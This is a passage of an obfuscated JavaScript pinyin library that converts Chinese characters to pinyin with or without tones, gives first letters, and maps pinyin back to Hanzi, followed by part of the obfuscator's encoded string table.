    'nan': _0xe76f5a(0x233),
    'qian': _0xe76f5a(0x276),
    'qiang': _0xe76f5a(0x2d9),
    'xiang': _0xe76f5a(0x20b),
    'jiao': _0xe76f5a(0x178),
    'zhuo': _0xe76f5a(0x320),
    'qiao': _0xe76f5a(0x301),
    'xiao': _0xe76f5a(0x31d),
    'si': _0xe76f5a(0x284),
    'kai': _0xe76f5a(0x1f7),
    'jin': _0xe76f5a(0x2ea),
    'qin': _0xe76f5a(0x181),
    'jing': _0xe76f5a(0x23a),
    'ying': _0xe76f5a(0x248),
    'jiu': _0xe76f5a(0x257),
    'zui': _0xe76f5a(0x175),
    'juan': _0xe76f5a(0x2a0),
    'suan': _0xe76f5a(0x1ee),
    'yun': _0xe76f5a(0x2f2),
    'qun': _0xe76f5a(0x244),
    'ka': _0xe76f5a(0x2a2),
    'kang': _0xe76f5a(0x34e),
    'keng': _0xe76f5a(0x282),
    'kao': _0xe76f5a(0x215),
    'ken': _0xe76f5a(0x310),
    'yin': _0xe76f5a(0x1b9),
    'kong': _0xe76f5a(0x317),
    'ku': _0xe76f5a(0x169),
    'kua': _0xe76f5a(0x304),
    'kui': _0xe76f5a(0x15c),
    'kuan': _0xe76f5a(0x334),
    'kuang': _0xe76f5a(0x294),
    'que': _0xe76f5a(0x197),
    'kun': _0xe76f5a(0x2fa),
    'kuo': _0xe76f5a(0x31b),
    'la': _0xe76f5a(0x19f),
    'lai': _0xe76f5a(0x1ec),
    'lan': _0xe76f5a(0x1b2),
    'lin': _0xe76f5a(0x322),
    'lang': _0xe76f5a(0x292),
    'liang': _0xe76f5a(0x26a),
    'lao': _0xe76f5a(0x2c0),
    'mu': _0xe76f5a(0x21d),
    'le': _0xe76f5a(0x27d),
    'lei': _0xe76f5a(0x1e6),
    'sui': _0xe76f5a(0x1b1),
    'lie': _0xe76f5a(0x190),
    'leng': _0xe76f5a(0x186),
    'ling': _0xe76f5a(0x22b),
    'lia': '俩',
    'liao': _0xe76f5a(0x1c8),
    'liu': _0xe76f5a(0x2f7),
    'lun': _0xe76f5a(0x2a4),
    'lv': _0xe76f5a(0x1cf),
    'lou': _0xe76f5a(0x183),
    'mao': _0xe76f5a(0x2c5),
    'long': _0xe76f5a(0x209),
    'nong': _0xe76f5a(0x32d),
    'shuang': _0xe76f5a(0x2ee),
    'shu': _0xe76f5a(0x325),
    'shuai': _0xe76f5a(0x157),
    'lve': _0xe76f5a(0x259),
    'ma': _0xe76f5a(0x20e),
    'me': '么麽',
    'mai': _0xe76f5a(0x16a),
    'man': _0xe76f5a(0x32a),
    'mi': _0xe76f5a(0x1e9),
    'men': _0xe76f5a(0x318),
    'mang': _0xe76f5a(0x16b),
    'meng': _0xe76f5a(0x161),
    'miao': _0xe76f5a(0x1f0),
    'mou': _0xe76f5a(0x22c),
    'miu': '缪谬',
    'mei': _0xe76f5a(0x31c),
    'wen': _0xe76f5a(0x281),
    'mie': _0xe76f5a(0x1ae),
    'ming': _0xe76f5a(0x158),
    'na': _0xe76f5a(0x2fc),
    'nei': _0xe76f5a(0x297),
    'nuo': _0xe76f5a(0x198),
    'ruo': _0xe76f5a(0x1ed),
    'nang': _0xe76f5a(0x2f0),
    'nao': _0xe76f5a(0x30f),
    'ni': _0xe76f5a(0x1aa),
    'nen': '嫩恁',
    'neng': '能',
    'nin': '您恁',
    'niao': _0xe76f5a(0x1fa),
    'nie': _0xe76f5a(0x23e),
    'niang': '娘酿',
    'ning': _0xe76f5a(0x2a7),
    'nu': _0xe76f5a(0x24d),
    'nv': _0xe76f5a(0x218),
    'ru': _0xe76f5a(0x2f6),
    'nuan': '暖',
    'nve': '虐疟',
    're': _0xe76f5a(0x167),
    'ou': _0xe76f5a(0x172),
    'pao': _0xe76f5a(0x29d),
    'pou': _0xe76f5a(0x2aa),
    'pen': _0xe76f5a(0x235),
    'pie': _0xe76f5a(0x1c4),
    'pin': _0xe76f5a(0x316),
    'se': _0xe76f5a(0x341),
    'qing': _0xe76f5a(0x31a),
    'zan': _0xe76f5a(0x249),
    'shao': _0xe76f5a(0x255),
    'sao': _0xe76f5a(0x1ba),
    'sha': _0xe76f5a(0x164),
    'xuan': _0xe76f5a(0x321),
    'ran': _0xe76f5a(0x180),
    'rang': _0xe76f5a(0x2af),
    'rao': _0xe76f5a(0x2c4),
    'reng': '仍扔',
    'ri': '日',
    'rou': _0xe76f5a(0x18f),
    'ruan': _0xe76f5a(0x1ef),
    'run': '润闰',
    'sa': _0xe76f5a(0x2da),
    'suo': _0xe76f5a(0x1ad),
    'sai': _0xe76f5a(0x273),
    'shui': _0xe76f5a(0x213),
    'sang': _0xe76f5a(0x1eb),
    'sen': '森',
    'seng': '僧',
    'shai': '筛晒',
    'shang': _0xe76f5a(0x224),
    'xing': _0xe76f5a(0x2a6),
    'shou': _0xe76f5a(0x231),
    'shuo': _0xe76f5a(0x33e),
    'su': _0xe76f5a(0x16d),
    'shua': _0xe76f5a(0x1a9),
    'shuan': _0xe76f5a(0x2de),
    'shun': _0xe76f5a(0x201),
    'song': _0xe76f5a(0x18c),
    'sou': _0xe76f5a(0x1af),
    'sun': _0xe76f5a(0x1e0),
    'teng': _0xe76f5a(0x220),
    'tie': _0xe76f5a(0x250),
    'tu': _0xe76f5a(0x160),
    'wai': _0xe76f5a(0x2c9),
    'wang': _0xe76f5a(0x2e5),
    'weng': _0xe76f5a(0x2ad),
    'zhua': _0xe76f5a(0x254),
    'yang': _0xe76f5a(0x25a),
    'xiong': _0xe76f5a(0x323),
    'yo': '哟唷',
    'yong': _0xe76f5a(0x350),
    'za': _0xe76f5a(0x33a),
    'zai': _0xe76f5a(0x299),
    'zao': _0xe76f5a(0x22f),
    'zei': '贼',
    'zen': '怎谮',
    'zeng': _0xe76f5a(0x159),
    'zhei': '这',
    'zou': _0xe76f5a(0x32b),
    'zhuai': '转拽',
    'zun': _0xe76f5a(0x2e7),
    'dia': '嗲',
    'nou': '耨'
};
!function (_0xd362d7, _0x59fae9) {
    var _0x350f87 = _0xe76f5a;
    _0x350f87(0x1de) == typeof module && _0x350f87(0x1de) == typeof module[_0x350f87(0x27e)] ? module[_0x350f87(0x27e)] = _0x59fae9(_0xd362d7) : _0x59fae9(_0xd362d7);
}(_0xe76f5a(0x332) != typeof window ? window : this, function (_0x36cdf8) {
    var _0x243072 = _0xe76f5a, _0x332b35 = {
            'ā': 'a1',
            'á': 'a2',
            'ǎ': 'a3',
            'à': 'a4',
            'ō': 'o1',
            'ó': 'o2',
            'ǒ': 'o3',
            'ò': 'o4',
            'ē': 'e1',
            'é': 'e2',
            'ě': 'e3',
            'è': 'e4',
            'ī': 'i1',
            'í': 'i2',
            'ǐ': 'i3',
            'ì': 'i4',
            'ū': 'u1',
            'ú': 'u2',
            'ǔ': 'u3',
            'ù': 'u4',
            'ü': 'v0',
            'ǖ': 'v1',
            'ǘ': 'v2',
            'ǚ': 'v3',
            'ǜ': 'v4',
            'ń': 'n2',
            'ň': 'n3',
            '': 'm2'
        }, _0xb23ca2 = {}, _0x5a2f5e = {
            'parseDict': function () {
                var _0xdfa918 = _0x6069;
                if (_0x36cdf8[_0xdfa918(0x2b0)] && (_0xb23ca2[_0xdfa918(0x1b8)] = pinyin_dict_firstletter), _0x36cdf8[_0xdfa918(0x203)]) {
                    for (var _0x33355a in (_0xb23ca2[_0xdfa918(0x16f)] = {}, _0xb23ca2[_0xdfa918(0x2e3)] = pinyin_dict_notone))
                        for (var _0x5f45dd = 0x0, _0x48df4c = (_0x5e1f9d = pinyin_dict_notone[_0x33355a])[_0xdfa918(0x176)]; _0x5f45dd < _0x48df4c; _0x5f45dd++)
                            _0xb23ca2[_0xdfa918(0x16f)][_0x5e1f9d[_0x5f45dd]] || (_0xb23ca2[_0xdfa918(0x16f)][_0x5e1f9d[_0x5f45dd]] = _0x33355a);
                }
                if (_0x36cdf8[_0xdfa918(0x2ac)]) {
                    _0xb23ca2[_0xdfa918(0x270)] = {};
                    for (var _0x5e1f9d, _0x33355a = 0x0, _0x48df4c = (_0x5e1f9d = pinyin_dict_withtone[_0xdfa918(0x1a5)](','))[_0xdfa918(0x176)]; _0x33355a < _0x48df4c; _0x33355a++)
                        _0xb23ca2[_0xdfa918(0x270)][String[_0xdfa918(0x2cf)](_0x33355a + 0x4e00)] = _0x5e1f9d[_0x33355a];
                    if (_0x36cdf8[_0xdfa918(0x203)])
                        _0xb23ca2[_0xdfa918(0x2e3)] = pinyin_dict_notone;
                    else {
                        for (var _0x27ea56 = _0x5a2f5e[_0xdfa918(0x2ba)](pinyin_dict_withtone)[_0xdfa918(0x1a5)](','), _0x239fb2 = {}, _0x33355a = 0x0, _0x48df4c = _0x27ea56[_0xdfa918(0x176)]; _0x33355a < _0x48df4c; _0x33355a++)
                            for (var _0x3674b7 = String[_0xdfa918(0x2cf)](_0x33355a + 0x4e00), _0x2c7cfd = _0x27ea56[_0x33355a][_0xdfa918(0x1a5)]('\x20'), _0x5f45dd = 0x0; _0x5f45dd < _0x2c7cfd[_0xdfa918(0x176)]; _0x5f45dd++)
                                _0x239fb2[_0x2c7cfd[_0x5f45dd]] = (_0x239fb2[_0x2c7cfd[_0x5f45dd]] || '') + _0x3674b7;
                        _0xb23ca2[_0xdfa918(0x2e3)] = _0x239fb2;
                    }
                }
            },
            'getPinyin': function (_0x8758f, _0x3a5d6a, _0x4b648f, _0x22be44) {
                var _0x51c2a5 = _0x6069;
                if (!_0x8758f || /^ +$/g[_0x51c2a5(0x202)](_0x8758f))
                    return '';
                _0x3a5d6a = _0x3a5d6a == undefined ? '\x20' : _0x3a5d6a, _0x4b648f = _0x4b648f == undefined || _0x4b648f, _0x22be44 = _0x22be44 != undefined && _0x22be44;
                var _0xe8a718 = [];
                if (_0xb23ca2[_0x51c2a5(0x270)]) {
                    for (var _0x196326 = '', _0x4c1a1c = 0x0, _0x234208 = _0x8758f[_0x51c2a5(0x176)]; _0x4c1a1c < _0x234208; _0x4c1a1c++)
                        (_0x20f709 = _0xb23ca2[_0x51c2a5(0x270)][_0x8758f[_0x4c1a1c]]) ? (_0x22be44 || (_0x20f709 = _0x20f709[_0x51c2a5(0x1fd)](/ .*$/g, '')), _0x4b648f || (_0x20f709 = this[_0x51c2a5(0x2ba)](_0x20f709)), _0x196326 && (_0xe8a718[_0x51c2a5(0x308)](_0x196326), _0x196326 = ''), _0xe8a718[_0x51c2a5(0x308)](_0x20f709)) : !_0x8758f[_0x4c1a1c] || /^ +$/g[_0x51c2a5(0x202)](_0x8758f[_0x4c1a1c]) ? _0x196326 && (_0xe8a718[_0x51c2a5(0x308)](_0x196326), _0x196326 = '') : _0x196326 += _0x8758f[_0x4c1a1c];
                } else {
                    if (!_0xb23ca2[_0x51c2a5(0x16f)])
                        throw _0x51c2a5(0x162);
                    for (_0x196326 = '', _0x4c1a1c = 0x0, _0x234208 = _0x8758f[_0x51c2a5(0x176)]; _0x4c1a1c < _0x234208; _0x4c1a1c++) {
                        var _0x20f709, _0x28b888 = _0x8758f[_0x51c2a5(0x1e3)](_0x4c1a1c);
                        (_0x20f709 = _0xb23ca2[_0x51c2a5(0x16f)][_0x28b888]) ? (_0x196326 && (_0xe8a718[_0x51c2a5(0x308)](_0x196326), _0x196326 = ''), _0xe8a718[_0x51c2a5(0x308)](_0x20f709)) : !_0x28b888 || /^ +$/g[_0x51c2a5(0x202)](_0x28b888) ? _0x196326 && (_0xe8a718[_0x51c2a5(0x308)](_0x196326), _0x196326 = '') : _0x196326 += _0x28b888;
                    }
                }
                if (_0x196326 && (_0xe8a718[_0x51c2a5(0x308)](_0x196326), _0x196326 = ''), _0x22be44) {
                    if (_0x36cdf8[_0x51c2a5(0x347)]) {
                        var _0x191f13 = _0x8758f, _0x36d5be = _0xe8a718, _0x437563 = _0x3a5d6a, _0x4f4432 = _0x4b648f, _0x2b5cfc = _0x36cdf8[_0x51c2a5(0x347)], _0x4d4e5 = 0x7, _0x2c6792 = _0x2b5cfc[_0x191f13];
                        if (_0x2c6792) {
                            _0x2c6792 = _0x2c6792[_0x51c2a5(0x1a5)]('\x20');
                            for (var _0x209e36 = 0x0; _0x209e36 < _0x2c6792[_0x51c2a5(0x176)]; _0x209e36++)
                                _0x36d5be[_0x209e36] = _0x2c6792[_0x209e36] || _0x36d5be[_0x209e36], _0x4f4432 || (_0x36d5be[_0x209e36] = _0x5a2f5e[_0x51c2a5(0x2ba)](_0x36d5be[_0x209e36]));
                        } else {
                            for (_0x209e36 = 0x0; _0x209e36 < _0x191f13[_0x51c2a5(0x176)]; _0x209e36++) {
                                _0x2c6792 = '';
                                for (var _0x58d68b = 0x0; _0x58d68b < _0x4d4e5 && _0x209e36 + _0x58d68b < _0x191f13[_0x51c2a5(0x176)] && /^[\u2E80-\u9FFF]+$/[_0x51c2a5(0x202)](_0x191f13[_0x209e36 + _0x58d68b]); _0x58d68b++) {
                                    _0x2c6792 += _0x191f13[_0x209e36 + _0x58d68b];
                                    var _0x2be7a0 = _0x2b5cfc[_0x2c6792];
                                    if (_0x2be7a0) {
                                        _0x2be7a0 = _0x2be7a0[_0x51c2a5(0x1a5)]('\x20');
                                        for (var _0x539a09 = 0x0; _0x539a09 <= _0x58d68b; _0x539a09++)
                                            _0x2be7a0[_0x539a09] && (_0x36d5be[_0x209e36 + _0x539a09] = _0x4f4432 ? _0x2be7a0[_0x539a09] : _0x5a2f5e[_0x51c2a5(0x2ba)](_0x2be7a0[_0x539a09]));
                                        break;
                                    }
                                }
                            }
                            for (_0x209e36 = 0x0; _0x209e36 < _0x36d5be[_0x51c2a5(0x176)]; _0x209e36++)
                                _0x36d5be[_0x209e36] = _0x36d5be[_0x209e36][_0x51c2a5(0x1fd)](/ .*$/g, '');
                        }
                        return _0x36d5be[_0x51c2a5(0x1d9)](_0x437563);
                    }
                    return _0x5481ab(_0xe8a718, '\x20', _0x3a5d6a);
                }
                return _0xe8a718[_0x51c2a5(0x1d9)](_0x3a5d6a);
            },
            'getFirstLetter': function (_0x468922, _0x22c121) {
                var _0x2a6abd = _0x6069;
                if (_0x22c121 = _0x22c121 != undefined && _0x22c121, !_0x468922 || /^ +$/g[_0x2a6abd(0x202)](_0x468922))
                    return '';
                if (_0xb23ca2[_0x2a6abd(0x1b8)]) {
                    for (var _0x51f1ab = [], _0x136c27 = 0x0; _0x136c27 < _0x468922[_0x2a6abd(0x176)]; _0x136c27++) {
                        var _0x261b61 = _0x468922[_0x2a6abd(0x2d2)](_0x136c27), _0x405701 = _0x468922[_0x2a6abd(0x1e3)](_0x136c27);
                        0x4e00 <= _0x261b61 && _0x261b61 <= 0x9fa5 && (_0x405701 = _0xb23ca2[_0x2a6abd(0x1b8)][_0x2a6abd(0x256)][_0x2a6abd(0x1e3)](_0x261b61 - 0x4e00), _0x22c121) && (_0x405701 = _0xb23ca2[_0x2a6abd(0x1b8)][_0x2a6abd(0x336)][_0x261b61] || _0x405701), _0x51f1ab[_0x2a6abd(0x308)](_0x405701);
                    }
                    return _0x22c121 ? _0x5481ab(_0x51f1ab, '', '') : _0x51f1ab[_0x2a6abd(0x1d9)]('');
                }
                for (var _0x1100ae = (_0x1100ae = this[_0x2a6abd(0x29c)](_0x468922, '\x20', !0x1, _0x22c121)) instanceof Array ? _0x1100ae : [_0x1100ae], _0x51f1ab = [], _0x136c27 = 0x0; _0x136c27 < _0x1100ae[_0x2a6abd(0x176)]; _0x136c27++)
                    _0x51f1ab[_0x2a6abd(0x308)](_0x1100ae[_0x136c27][_0x2a6abd(0x1fd)](/(^| )(\w)\w*/g, function (_0x384da9, _0x350a1d, _0x402477) {
                        var _0x507bb6 = _0x2a6abd;
                        return _0x402477[_0x507bb6(0x15a)]();
                    }));
                return _0x22c121 ? _0x4976bf(_0x51f1ab) : _0x51f1ab[0x0];
            },
            'getHanzi': function (_0x380f11) {
                var _0x1e6830 = _0x6069;
                if (_0xb23ca2[_0x1e6830(0x2e3)])
                    return _0xb23ca2[_0x1e6830(0x2e3)][this[_0x1e6830(0x2ba)](_0x380f11)] || '';
                throw _0x1e6830(0x162);
            },
            'getSameVoiceWord': function (_0xa45990, _0x316c19) {
                var _0x190cb7 = _0x6069;
                return this[_0x190cb7(0x227)](this[_0x190cb7(0x29c)](_0xa45990, '\x20', !0x1));
            },
            'removeTone': function (_0x2b1950) {
                var _0x29e6a1 = _0x6069;
                return _0x2b1950[_0x29e6a1(0x1fd)](/[āáǎàōóǒòēéěèīíǐìūúǔùüǖǘǚǜńň]/g, function (_0x4c8d25) {
                    return _0x332b35[_0x4c8d25][0x0];
                });
            },
            'getTone': function (_0x12b3fa) {
                var _0x8b91cf = _0x6069, _0x41f9dc, _0x45a050 = {};
                for (_0x41f9dc in _0x332b35)
                    _0x45a050[_0x332b35[_0x41f9dc]] = _0x41f9dc;
                return (_0x12b3fa || '')[_0x8b91cf(0x1fd)](/[a-z]\d/g, function (_0x163215) {
                    return _0x45a050[_0x163215] || _0x163215;
                });
            }
        };
    function _0x5481ab(_0x4768fa, _0x57f88a, _0x57e773) {
        var _0x518b45 = _0x6069;
        _0x57f88a = _0x57f88a || '';
        for (var _0x445d52 = [''], _0x5296a1 = [], _0x3183a7 = 0x0; _0x3183a7 < _0x4768fa[_0x518b45(0x176)]; _0x3183a7++) {
            for (var _0x5296a1 = [], _0x1d06c1 = _0x4768fa[_0x3183a7][_0x518b45(0x1a5)](_0x57f88a), _0xeeeaed = 0x0; _0xeeeaed < _0x1d06c1[_0x518b45(0x176)]; _0xeeeaed++)
                for (var _0xd15562 = 0x0; _0xd15562 < _0x445d52[_0x518b45(0x176)]; _0xd15562++)
                    _0x5296a1[_0x518b45(0x308)](_0x445d52[_0xd15562] + (_0x445d52[_0xd15562] ? _0x57e773 : '') + _0x1d06c1[_0xeeeaed]);
            _0x445d52 = _0x5296a1;
        }
        return _0x4976bf(_0x445d52);
    }
    function _0x4976bf(_0x187b52) {
        var _0xd1fd52 = _0x6069;
        for (var _0x440de1 = [], _0x16ca22 = {}, _0x24f340 = 0x0; _0x24f340 < _0x187b52[_0xd1fd52(0x176)]; _0x24f340++) {
            var _0x4be264 = typeof _0x187b52[_0x24f340] + _0x187b52[_0x24f340];
            _0x16ca22[_0x4be264] || (_0x440de1[_0xd1fd52(0x308)](_0x187b52[_0x24f340]), _0x16ca22[_0x4be264] = !0x0);
        }
        return _0x440de1;
    }
    _0x5a2f5e[_0x243072(0x25c)](), _0x5a2f5e[_0x243072(0x2a1)] = _0xb23ca2, _0x36cdf8[_0x243072(0x1cc)] = _0x5a2f5e;
});
function _0x4513() {
    var _0xfe95c8 = [
        'yxn5BMm',
        '5P+L5A+F5BEU6iY25O+s5y+j5yI56iYS5Qwc5Bku6k+N56k05zQt5zAZ5AE55P2i5Rgk6kgP5Pc95QEo6zwY6iU05QQR6AAh6zs454Y5',
        '6lcd5O6j6zUv5zck6zkt5yIb6lkc5yEl56kj6Bk35y+86zoR6zoE',
        '55sF5AoW5y2h6ioC55UB5lMy5zYJ5yMP54MY55s455Yb57UZ56Yz55sL5Bwk5PMF5RIr55YA',
        'Bg9JyxrPB24',
        '5AsN6l6+5OMt562u5PcT5Rkt55IP5OoU5zEs5zos6ic36z6r6z286ksH56YQ5OcB5AAY',
        '5PAW5B+d5l+H6l6B5QYJ6jAQ6AAO6zgR6iQV6zsm5B+76i6y5PIv6kgf5Q2g5zUF5B+e6zwH',
        '5Rw36l+y5A6Z5A2P5lQL5zkZ6AQ46AQh5RcM5zEO6ioY6yAI',
        '[base64]',
        '56EW6zMi5Rki5Rkj5PMO55cB6iEJ5Bcy6l6W6kgS6lAb5B+X6yo05A646lcm56kC5zEu5OQ75QAh5lYN6lc26B6a6ikC',
        '5OYb5zcd5RgG6l+F6lwK6AMW5Bc65PAL6B2/57+f5yYz55E06ic754k95l6i5BYB5y+X5zw75z2755Yz5zEK5Aka5zoN6iYm6lgj5Pwv56YE6AwS6lIF6jQP5P+I5AQ46A2r56+Q6ksR5B2Z6BIX6j6T55IB55Y15yk6',
        '5zgI5zoQ5zgq6k6355As',
        '5yQH54MP5PEG5lQu5Q2M5y2i5zc06iIE5lYn5RgH5lMm6k+V5lQH5Og25Bgl5PMK5OkF5zc+6zU+6iQC5QkN5yU/5BER5l6U5z2E5Q+l6k+S5zgC6zkO6ykS5O2c6BMC5ywa5AM65AAP5PA85OIk6BMj5RwV6jYi5zsu6AQB5lU154sq6iQ06yUi5BQr6BYV54M+5Ocd5zYS5B+K55EM6l+v5P2m5A+K6zII',
        '5RwQ5PYx6yoo5BUk54U855cf5QAu6j6c6zIg6zss6i6O5zw36jkx56Ic',
        'C3r5Bgu',
        '5yA155+/5Qgg54Uc5PE355Y25yYH562q6ykD5zY55zoq6ls25As86k+Z6k+t57QP',
        '5lIj5y+c5PwJ5lYE5y+b57ob6AAt5Q+1',
        '[base64]',
        '5yAf6ykJ5zoQ6AAb',
        'DxnLCKLK',
        '5zYO5yAn54g+6l295Qc95lUu5A6W5zoj5Bs955s+',
        '5zcO6Ag/55U+5PwM6lMY5AkP5zUK5Rkm6zkD54kw55U56ygb6lA456cy56sf',
        '562j55M76ykt54gV5R6e5yEZ556Q6lMS5zMu56o05BAD6zwR57cM5OIL',
        'z2v0ugLUEwLU',
        '6lEr54kU5RoH5OQB5yIO6kkn5zkg55AX5BQw54Un5yYp6isS',
        '6l+z6icf552a6jgx5Rwz5OQy5zoY6jsx6ygU6l6z6l6e5P+y6zsx6ks26jYh6jUW6BMN6lcQ6lwT5Pg65lMh56ou6j6R',
        '5yYw5y2o5yIs6k+D6iQX55s75RUr5zox6lgb6AQf5QgM54Y+6zoN56cj',
        '5y235O2q5zYi55Y35AIF5ycM57UI6zQ96zwm5RAt6BMd6yse6kcY54U36zsP5Qgk',
        'zgLJDa',
        '5y2H5zAa5zkw5zku5zkV5l2N6ioP',
        'Dgv4Dc9JC3m',
        '6k666l2U5lYM5lUr57Q25RkM5OQH5zU1',
        'CMzdB2rL',
        '6kgm55Yb5PIF6iwL54YP5Oo65yw05yIr5z6l5B2I6ykI6AwN6yAs5BM45P2p5OcN5AEt6zMj6i2h6i2L5PoK5Ok756go',
        '5A6b5yED5OUN5RoE5P+G5zkB54UE5l2E6ign55sV',
        '5lYA5zUE5OYL5Rgh5OoG6l6j5OgI5B6957Uy5Q+b5OwN54gW6ls/5y2j5Oku56E95RQd6i2F5PMw5B2x6k6Z6k+Y54+Y5Acv6k+z6jwz5PMM552I6BQ+54oP6iY05zAz5QgN6jUu5Rse5Rwn6jM65OgA6j+Q5zk06zQZ57Yl5zov',
        '5O+J6lI55zwC5Pcl6iAQ',
        '5yMw5O6k6kos',
        'CMvS',
        'CgLUEwLUx2rPy3rFD2L0AhrVBMu',
        '57+b5zEH55oU6jok6jw5',
        '6AkD6zI/5l+e5Og26BMf6ygp6ysc5y6e6Aw/5BoO5OM85AIL6Boe5zoM6jU+5zMP5Osv6k656zs35z6P5AMa6BMx6jc86lcu6i6Q6iwT6zsh6AkA5zgd6zIp5Bgz6iUk6l2T',
        '6k6P5AoK5Psy5zQ355oK56MW56AZ',
        'CgLUEwLUx2rPy3rFzMLYC3rSzxr0zxi',
        '5OcQ5OUq5lMw',
        'C2vUza',
        '5yAB5z2h5l+k5zcB5Bo76i+m56UJ6zkN6AQp6B6F5RwA6zQ96yoH562G55QY6BQh5O2d',
        '5PA55Ps+5OI/6zIY6k6/57Q66iQZ5lU/5z2k5AAO6ikQ6ykH6iIR5B235P6l6Bkc5yYA6zkR',
        '5OQL5l+D5yYf5A6D5PQ06ioE6jAe54Ig54kU6AwX5OQX5AcH5yML6Bkn5PUD6jgg54cr6lg55yIO6kss6zU55A2I6iUE54wY6kst6lA16BIO6B6f5yU5',
        '5zcm6ycA57UF56UL55EB6zoC5Qg25Qgq562s5B2K5l6x5l2F5R285O2f6ywU56c8556Z5Og45Bos5lUD5zE15yoU5z6m6iY8',
        '5PYi6k+057QM6lAk5lMq6lEd5ywr6zIf5BkZ57kK5OkM5PUW6zkL5Qco6zk65QI+54c56B6G5zov5yIw',
        '5l6/54Mh56+h5ygp6AQx57+P5OMb6AQi6io86lMb6lcD54Qp57Yp',
        'ywjVCNq',
        'CMvTB3zLvg9Uzq',
        'y2rUu2vYDMvY',
        '6lwe6iEQ5A2q5A2x6B2q5zkO5RUl5lUu5AE/57sR5yw55A2C5REe57g95Qkt6Bk75RIn5AEk5zcX56ET5OgJ55s+5A2Z6kI+5RUt6zsX6l6o6lAr6B6h6lwa55YM57Yb5zgY56YR6lcy5BwR6AUT6iYi57kI6kEC6icu',
        'z2v0rwXLBwvUDhncEvrHz05HBwu',
        '5OMn6yEh6lsI5P2q6i+C5B2P6kob6jsH54YC6lIP552S',
        '5Bgc5PU+6lMT5zMm',
        '6icb5yQZ6jc957UC54MI5O2E5RAD54oz5AEL5l2S5Bsc5zsG6ywQ5R2M55EO6yAQ6zor6zo55QcZ6icI',
        '5O6Q6zsz56ol5OYR5Pct5PkU6lMj6zsj5y6D5BwV55EK55+S55IL6isE6BM+',
        '5RUA5Qon6l6k6kgU56oz6BkN57UY5lIO',
        'mZaYodG3mKzdugzIsa',
        '57Uv5OMW6Aw25AIg5QgH6i2B',
        '6ls45Q+B55+B5yAs6lkm6iYc6iYf5BI954YR6AUM6zsA5OEl6kkK54MM5y2V6zog6ice5Bob55gb6j+k6iYg6j2L5PEe5Row5PI0556a',
        '6kgm6iIQ5P2T5BE35AsV5zcT5Qgb5Rkg57Ux6Akd',
        'ExvUD2vPq29UzMLN',
        '5zoM5zMI5zAu',
        '5Asw5Q2Q5Bs0',
        '5Rcr5Pwp6zE96zE155Q/5RoV5Bk35OkV54+j5OQ/6BU+57Yx546F5Osn6iUG6Boy',
        'C2nYAxb0',
        '5lIh5A6m5PMA5RM+546P56kx6Ag95OY95BYV6jst5lI46i6E55Qw5A6B5AMj6iwv6jY/5Ool54o355cS55w56lgm5yMC57QO57U+6isy6i+a6iQe566I',
        'tvnjrq',
        '6BUe6i2s54wm55Qh5yEW5Owm5PMd5R2I6lco5Oo257cN55kC5Ogn5BMm5RMF6j2x56o66zQn5B6O6ygr6ikt56+b6Boh6j+L55Ma',
        'zNjVBunOyxjdB2rL',
        '5yIK55Uy55wQ5R2y5Psa55U85OUA55wu6iow5y+B5OUm6lMs56oq54I/6j+G5RoU6kkI6kw75lIS',
        '5Ps/5Q2J6k+b5lQj5Pw05B6b6yor5lIb55Eh5OYJ6jk4552b6zoU562D5OUV5BoL5Ocu6k+K54UW5B616zkY',
        'y2HHCKnVzgvbDa',
        'DgfYz2v0',
        '6jEp6isp6jgS6lwd6iEN5Awy6AM1',
        '6kEe6ls15B2s6l2O5Qgc5P+C5zYT6AY856gf55gW6lEQ6B6F5yYU6zE66k+H55M46BoC5QgN55Qi6Bkr5yI95PM35yka55YT5AAR54kf5BQl57cl5yI/5A6e5yYM',
        'yM9KEq',
        'BgLUAW',
        '5OQk5ywR5BE05OUu5lYV5zcN5z2D54I46zY4572I6iQT6lEl5OMs5y+T6z2255AK56Yg6icz6Bkf57kr5BkC54gE6zkV5O2m6i+D6A2d6iYh',
        '5BY65OQI55Ag5Akz5P6Q6iwu6zs15zgB576m6js36kwb576F6lEe5QIV5OIv5AUX5OIx54kD6zwQ6zsw6jYJ',
        '6jcO5Rss5Pks6Aos5y2f5lUO6iso',
        'y3vZDg9Tzxi',
        '5A+56zIF6l+95PwM5ywr5Acg56kt6zwM5Oc85OAD',
        '5O6O6yca5BYF6iw/6ksQ6Akt6jYv5B+s54w6',
        '5Qct5OU05RAU6zEP',
        '6yEn56En5ywf5yAY5RAm5Bsh6jMR5A6G5B+H5OAN6iIc6iY66zoZ6iMF',
        '5lIa5lUL5BEY5Osp6k6U5lMj55Uk5lQ/[base64]/5Ao554Yx6iEg5BYl6zoX5PEw5RYQ6l+K5l2A57+k6k+s5Oc/55En5OE/6Aw05Boe5O+w55Yz6zws5lUH6BUF6ike5zk/57+Z5OY557YI5zgt5yIi5zkM5BA3576/6zkh5Q6Q6i2r6jAp6jY06zwX5zMR55Mu6iUH5Oks5zEm55Ix6kgK5l2+5z+45zYV6iIJ6ywp5yQt',
        '6jEp5lUt6iUn5RkN6iIX6iEN5lYN',
        'mtGZmu1HB0TczW',
        'ChKYAhO',
        '5lYG5BED6iI556M/5lIY5zAy5Qs96iIB6zkp6yge5RcA5BEB6iIH',
        '546l5PYB5B6a572r5B+y5lQH5PE65RgQ5P6j5AAe5Ooy572u6l6l6A2n',
        '5yEg5BgV5REZ6lcg6ikR56Qa',
        '5Bck6yg16BoF5QI95Pkz',
        '57o76kw/[base64]',
        '5PIc5lUW55Uo6ikU',
        '6l+B6yEr5lUk6l+r5lUf57sN5Bc95RsL5PAK56Ab6zsM5yQY5PMl6lcO562l5BE+5Rw46kwF6z2Z55g+54oS57Yz6zkf55+C6kEq5Ach6AAr6i2P5zMK5BUr5AAx5QE/6lwg6kg/5y26',
        '[base64]',
        '6i2j5Pon5PU55QE957oz5zIi5RYv6j6S6iMA5BgU',
        '6lEV5ywT6zMg5B2v57U/6zYY6Bkb5y2I54kj6BM/56Ae6lwc6iQM5BQq56km6BQt6Akf5Ro45y2K5R2E6BMT6l6y6jMp55kq5RYj5zMC5OIU6Bki5O6Z5QM56l2Z6ycV5RIm6jo85Pk46BIS5Qcm5Rch6ioQ6zwL57cp6iI76l6c5z6g',
        '5y+m54I96zYC5A2a5Ro3',
        '5y+V56Er5ywl5A6I5yI76k++6Akx5RI05AoZ5P+V5Qo15zg15z235OgQ6iUB5zkZ56ov54+c56IE556m5RQy6l2Y56QG5zEr55A06j2m5BkI6zoQ6Akp6AUb6jQ157Yc5RcQ6AQs6zk26zsE',
        '5zUk6AAv5zUu5PUP5PsU',
